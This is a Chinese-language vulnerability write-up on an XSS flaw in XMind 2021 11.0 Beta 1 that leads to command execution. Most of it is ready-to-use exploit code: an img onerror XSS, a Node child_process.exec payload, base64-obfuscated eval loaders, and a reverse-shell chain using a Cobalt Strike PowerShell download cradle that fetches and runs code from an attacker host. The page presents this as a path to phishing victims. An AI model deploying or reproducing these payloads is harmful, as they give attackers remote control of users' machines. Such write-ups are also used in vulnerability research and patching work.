XMind 2021 11.0 Beta 1 XSS漏洞导致命令执行
漏洞描述
Xmind 2020存在XSS漏洞,攻击者可以借助该漏洞实现命令执行,在实际环境中借助钓鱼攻击可能造成更严重的危害。
漏洞影响
xmind 2021 11.0 Beta 1
漏洞利用方式
选择事件型XSS需要附带onerror事件,比如img、audio等
漏洞复现
弹窗代码:
<img src=x oneror=alert(1)>
构造命令执行payload:
require('child_process').exec('ipconfig /all',(error, stdout, stderr)=>{
alert(`stdout: ${stdout}`);
});

最终利用代码:
<img src=# onerror='eval(new Buffer(`cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ2lwY29uZmlnIC9hbGwnLChlcnJvciwgc3Rkb3V0LCBzdGRlcnIpPT57CiAgICBhbGVydChgc3Rkb3V0OiAke3N0ZG91dH1gKTsKICB9KTs=`,`base64`).toString())'>


反弹shell
CS生成powershell脚本

编写命令:
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://IP:端口/abcde'))"
require('child_process').exec('powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(\'http://IP:端口/abcde\'))"',(error, stdout, stderr)=>{
alert(`stdout: ${stdout}`);
});
cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3Bvd2Vyc2hlbGwuZXhlIC1ub3AgLXcgaGlkZGVuIC1jICJJRVggKChuZXctb2JqZWN0IG5ldC53ZWJjbGllbnQpLmRvd25sb2Fkc3RyaW5nKFwnaHR0cDovLzE5Mi4xNjguNzIuMTI5OjgwODEvYWJjZGVcJykpIicsKGVycm9yLCBzdGRvdXQsIHN0ZGVycik9PnsKICAgIGFsZXJ0KGBzdGRvdXQ6ICR7c3Rkb3V0fWApOwogIH0pOw==
<img src=# onerror='eval(new Buffer(`cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3Bvd2Vyc2hlbGwuZXhlIC1ub3AgLXcgaGlkZGVuIC1jICJJRVggKChuZXctb2JqZWN0IG5ldC53ZWJjbGllbnQpLmRvd25sb2Fkc3RyaW5nKFwnaHR0cDovLzE5Mi4xNjguNzIuMTI5OjgwODEvYWJjZGVcJykpIicsKGVycm9yLCBzdGRvdXQsIHN0ZGVycik9PnsKICAgIGFsZXJ0KGBzdGRvdXQ6ICR7c3Rkb3V0fWApOwogIH0pOw==`,`base64`).toString())'>
成功上线

